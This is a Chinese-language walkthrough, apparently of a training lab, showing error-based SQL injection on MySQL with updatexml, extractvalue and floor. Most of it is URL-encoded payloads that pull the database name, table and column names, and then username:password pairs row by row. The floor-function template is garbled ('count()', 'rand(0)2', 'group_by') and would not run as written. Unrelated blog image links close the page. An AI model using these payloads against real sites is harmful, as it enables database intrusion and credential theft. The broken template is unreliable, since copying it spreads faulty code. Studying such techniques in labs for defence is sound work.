该关卡返回正确或者错误页面,还有错误的代码,所以可以使用报错注入。报错注入的方式:
updatexml 函数注入:
mysql5.1.5 版本以上支持该函数,返回数据限制32位
模板:select * from user where id=1 and (updatexml("任意字符", concat(0x7e,(select database()),0x7e),"任意字符")) ; 0x7e 可以换成其他符号用来充当间隔符,比如"~","*" 等
payload:
id=1 ' and (updatexml(1,concat(0x7e,(select database()),0x7e),1)) --+


extractvalue 函数注入:
mysql 5.1.5 版本以上才支持该函数,返回数据限制为32 位,可以使用substring 函数进行数据位移偏转
模板:select * from user where id =1 and (extractvalue(1,concat(0x7e,(select database()),0x7e)));
payload:
id=1' and ( extractvalue(1, concat (0x7e,(select database()),"*")))--+
floor 函数注入:
只能用concat连接,不能用group_concat,每次只能显示一条数据,
count : 查询数量 rand : 随机产生0-1 之间的数,floor :向下取整,group_by:按照指定字段分类
模板:
select * from user where id =1 and ( select 1 from ( select count(), concat(user(),floor(rand(0)2)) x from information_schema.table group_by x )a )
payload:
正确页面:

错误页面:
输入单引号试探,发现页面会把sql报错语句显示在页面:

报错注入
查找数据库payload:
?id=1%27%20and%20(updatexml%20(1,%20concat(%200x7e,(select%20database()),%27~%27),1))%20--+

查找表:

id=1%27%20and%20(%20extractvalue(1,%20concat%20(0x7e,(select%20%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),"*")))--+
查找列名:返回结果超过1 行
?id=1%27%20and%20(%20extractvalue(1,%20concat%20(0x7e,(select%20%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27)%20,"*")))%20--+

payload 改为:每次只显示一行
1' and ( extractvalue(1, concat (0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),"*")))--+
limit 0,1 limit 1,1 limit 5,1 分别查出字段名




查找字段内容:
payload :
1%27%20and%20(%20extractvalue(1,%20concat%20(0x7e,(select%20username%20from%20users%20),"*")))--+
0x3c,0x68,0x72,0x2f,0x3e : 换行符

不能一次显示所有内容,所以分次查询:
id=1%27%20and%20(%20extractvalue(1,%20concat%20(0x7e,(select%20concat(username,":",password)%20from%20users%20limit%203,1),"*")))--+
用limit 0,1 limit n,1 来查看具体内容


1' and ( extractvalue(1, concat (0x7e,(select username from users),"*")))--+
1' and ( extractvalue(1, concat (0x7e,(select username from users limit 0,1),"*")))--+
1' and ( extractvalue(1, concat (0x7e,(select username from users where database='security'),"*")))--+
1' and ( extractvalue(1, concat (0x7e,(select username from users limit 0,1),"*")))--+
1' and ( extractvalue(1, concat (0x7e,(select group_concat(username) from users ),"*")))--+
![[通用] iPad 用于 Windows 扩展屏解决方案 Moonlight + Sunshine + Easy Virtual Display](https://img-blog.csdnimg.cn/direct/2e0d41da05164192b2c59ceabf5afbcc.png)


![[AutoSar]BSW_Com08 CAN driver 模块介绍及参数配置说明 (一)](https://img-blog.csdnimg.cn/direct/1b3bc82bec7643d39e5385246ca54cd6.png)